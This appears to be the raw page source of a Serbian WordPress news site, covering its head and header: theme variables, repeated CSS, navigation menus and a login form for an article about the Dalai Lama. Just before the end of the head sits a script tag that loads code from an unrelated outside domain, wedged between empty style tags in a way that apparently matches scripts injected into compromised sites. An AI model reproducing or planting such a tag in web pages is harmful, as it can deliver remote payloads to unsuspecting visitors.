var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj sa %url% ne mo\u017ee da se u\u010dita.";
var td_magnific_popup_translation_image_tError="Fotografija #%curr% ne mo\u017ee da se u\u010dita.";
var tdBlockNonce="e699052c43";
var tdDateNamesI18n={"month_names":["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"day_names":["nedelja","ponedeljak","utorak","sreda","\u010detvrtak","petak","subota"],"day_names_short":["Ned","Pon","Uto","Sre","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge{
	display:none !important;
}
@media (max-width:767px){
.mobile_block_1 .td-post-category,
.mobile_block_2 .td-post-category,
.mobile_block_3 .td-post-category{
  display: none !important;
}
	[class*="tdb_module_loop"] .td-thumb-css {
height: 80% !important;
  background-position: top center !important;
}
.category .mobile_block_1 .entry-thumb {
  background-position: top center !important;
}
.category .mobile_block_2 .entry-title {
  height: 92px;
  overflow: hidden;
}
.category .mobile_block_3 .entry-title {
  height: 89px;
  overflow: hidden;
}
.category .mobile_block_3	.td-image-container {
  height: 96px;
}
.category .mobile_block_4	.td-image-container {
  height: 96px;
	margin-left: 5px;
}
.category .mobile_block_4 .td_module_flex_1{
display:none !important;
	}
.category .mobile_block_4	.td-module-thumb {
  width: 120px;
}
	.category .mobile_block_4 .entry-title {
  height: 89px;
  overflow: hidden;
}
/***********page****************/
.page .td-main-content{
	margin-left:0 !important;
	width:100% !important;
	padding:20px !important;
	}
	.page .td-page-header{
	padding: 0 20px !important;
	}
.page:not(.home)	.td-page-content{
	padding: 0 10px !important;	
	}
	.page:not(.home) .td_block_template_14{		
	}
.page:not(.home) .td_block_template_14 .entry-thumb{
		height:80px !important;
		margin-left:10px !important;
	}
.page:not(.home) .td_module_16{
		padding: 0 10px !important;
		height:100px !important;
	}
}




.single .tagdiv-type blockquote p{
	font-family: 'Open Sans';
font-size: 19px !important;
line-height: 25px !important;
font-weight: 400;
text-transform: none;
color: #333;
word-wrap: break-word;
position:relative;
z-index:2 !important;
}
.single .tagdiv-type blockquote p:first-child:before{
	position:absolute;
	content:"\201C";
	color:#fff;
	font-size:400px;
	font-family:Georgia;
	left:-50px;
	top:130px;
	opacity:.7;
	z-index:-1;
}
.single .tagdiv-type blockquote{
	border:2px solid #DD3333;
	margin:30px !important;
	padding:30px;
	background:rgba(0,0,0,.1);
}
/********brisanje naziva kategorije u kategorijama*****************/
.category .blok_dva .td-post-category{
	display:none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-261625 single-format-standard td-standard-pack decak-je-hteo-samo-da-ga-zagrli-dalaj-lama-se-izvinio-jer-je-poljubio-decaka-u-usta-pogledaj-te-snimak-koji-je-izazvao-ostre-kritike global-block-template-1 tdb_template_220157 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Пријавите се</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-20"><a href="http://test.pancevac-online.rs/">naslovna</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">pančevo</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">vesti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="#">hronika</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="#">sport</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="#">zabava</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Пријавите се</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj nalog</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ULOGUJTE SE">
	                <input type="hidden" id="gRecaptchaResponseMobL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Povratak izgubljene šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">vaš email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošalji mi lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://test.pancevac-online.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_8{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_13" class="tdc-zone"><div class="tdc_zone tdi_14  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_14{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_14{
margin-top:25px !important;
margin-bottom:25px !important;
}

</style><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_16{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_16 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_19 .tdb-logo-a,
                .tdi_19 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_19 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_19 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_19 .tdb-logo-text-title{
                    display: block;
                }.tdi_19 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_19 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://test.pancevac-online.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/2-layers.png" alt="Logo"  title=""  width="364" height="76" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_22 td_block_template_1">
<style>
/* custom css */
.tdi_22.td-a-rec{
					text-align: center;
				}.tdi_22 .td-element-style{
					z-index: -1;
				}.tdi_22 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_22 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/auto-centar-zoki.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_23" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_24,
                .tdi_24 .tdc-columns{
                    min-height: 0;
                }.tdi_24,
				.tdi_24 .tdc-columns{
				    display: block;
				}.tdi_24 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }
</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_27 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_27{
border-color:#dd3333 !important;
z-index:9999 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
